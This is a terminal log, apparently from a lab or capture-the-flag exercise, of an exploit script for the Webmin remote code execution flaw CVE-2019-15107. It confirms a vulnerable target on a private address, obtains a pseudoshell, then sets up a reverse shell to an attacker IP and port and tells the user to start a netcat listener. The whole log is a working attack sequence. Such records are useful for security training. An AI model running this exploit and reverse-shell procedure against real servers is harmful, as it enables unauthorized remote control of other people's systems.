 └─$ ./CVE-2019-15107.py 10.200.109.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.109.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.110.44
Please enter the port number for the shell: 1234
[*] Start a netcat listener in a new window (nc -lvnp 1234) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known por
t such as 443 or 53
#